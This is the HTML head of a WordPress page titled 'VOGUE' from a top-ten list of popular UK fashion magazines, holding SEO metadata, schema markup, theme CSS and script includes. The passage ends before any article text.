

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toplistsmania.com/top-10-most-popular-fashion-magazines-in-uk/vogue/
body_size: 12542
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>VOGUE - Top Lists Mania</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Top 10 Most Popular Fashion Magazines in UK" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="google-site-verification" content="Uu98UIW2E0dSin4ATzZNAQ2O19KjjqsVh42a0-4sQJE" />
	<meta name="msvalidate.01" content="1EA9B78E55FB2DECB23C94628C518D45" />
	<meta name="yandex-verification" content="e44f0f6b18533b94" />
	<link rel="canonical" href="https://www.toplistsmania.com/top-10-most-popular-fashion-magazines-in-uk/vogue/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Top Lists Mania - All About Top 10 Lists" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="VOGUE - Top Lists Mania" />
		<meta property="og:description" content="Top 10 Most Popular Fashion Magazines in UK" />
		<meta property="og:url" content="https://www.toplistsmania.com/top-10-most-popular-fashion-magazines-in-uk/vogue/" />
		<meta property="article:published_time" content="2020-06-07T08:02:43+00:00" />
		<meta property="article:modified_time" content="2020-06-07T08:18:32+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/toplistsmania" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="VOGUE - Top Lists Mania" />
		<meta name="twitter:description" content="Top 10 Most Popular Fashion Magazines in UK" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.toplistsmania.com\/top-10-most-popular-fashion-magazines-in-uk\/vogue\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.toplistsmania.com#listItem","position":1,"name":"Home","item":"https:\/\/www.toplistsmania.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.toplistsmania.com\/top-10-most-popular-fashion-magazines-in-uk\/vogue\/#listItem","name":"VOGUE"}},{"@type":"ListItem","@id":"https:\/\/www.toplistsmania.com\/top-10-most-popular-fashion-magazines-in-uk\/vogue\/#listItem","position":2,"name":"VOGUE","previousItem":{"@type":"ListItem","@id":"https:\/\/www.toplistsmania.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.toplistsmania.com\/top-10-most-popular-fashion-magazines-in-uk\/vogue\/#itempage","url":"https:\/\/www.toplistsmania.com\/top-10-most-popular-fashion-magazines-in-uk\/vogue\/","name":"VOGUE - Top Lists Mania","description":"Top 10 Most Popular Fashion Magazines in UK","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.toplistsmania.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.toplistsmania.com\/top-10-most-popular-fashion-magazines-in-uk\/vogue\/#breadcrumblist"},"author":{"@id":"https:\/\/www.toplistsmania.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.toplistsmania.com\/author\/admin\/#author"},"datePublished":"2020-06-07T08:02:43+00:00","dateModified":"2020-06-07T08:18:32+00:00"},{"@type":"Person","@id":"https:\/\/www.toplistsmania.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.toplistsmania.com\/top-10-most-popular-fashion-magazines-in-uk\/vogue\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f7cb69f15e903582064277257397f7e2fea8a9b7d116f5d0fe57def98aad8ce8?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/www.toplistsmania.com\/author\/admin\/#author","url":"https:\/\/www.toplistsmania.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.toplistsmania.com\/top-10-most-popular-fashion-magazines-in-uk\/vogue\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f7cb69f15e903582064277257397f7e2fea8a9b7d116f5d0fe57def98aad8ce8?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.toplistsmania.com\/#website","url":"https:\/\/www.toplistsmania.com\/","name":"Top Lists Mania","description":"All About Top 10 Lists","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.toplistsmania.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Top Lists Mania &raquo; Feed" href="https://www.toplistsmania.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Lists Mania &raquo; Comments Feed" href="https://www.toplistsmania.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Lists Mania - VOGUE Comments Feed" href="https://www.toplistsmania.com/top-10-most-popular-fashion-magazines-in-uk/vogue/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.toplistsmania.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.toplistsmania.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://www.toplistsmania.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://www.toplistsmania.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://www.toplistsmania.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.toplistsmania.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script src="https://www.toplistsmania.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.toplistsmania.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
